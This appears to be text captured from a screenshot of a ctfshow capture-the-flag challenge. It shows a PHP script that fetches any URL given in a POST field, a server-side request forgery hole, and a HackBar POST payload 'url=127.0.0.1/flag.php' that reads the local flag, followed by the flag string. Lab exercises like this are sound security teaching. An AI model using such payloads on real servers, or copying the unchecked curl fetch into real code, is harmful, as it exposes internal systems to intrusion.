 <?php
error_reporting(0);
highlight_file(__FILE__);
$url=$_POST['url'];
$ch=curl_init($url);
curl_setopt($ch, CURLOPT_HEADER, 0);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
$result=curl_exec($ch);
curl_close($ch);
echo ($result);
?> ctfshow{0f4aa7db-5c4d-4707-9471-db351b270ded}
ResourcesSaver 控制台 Performance insights 源代码 性能 内存 应用 Lighthouse 网络 AdBlock HackBar 元素 EditThisCookie 问题 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://ef1d2d4d-a6c5-4827-85ec-882828f8f1bc.challenge.ctf.show/
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
url=127.0.0.1/flag.php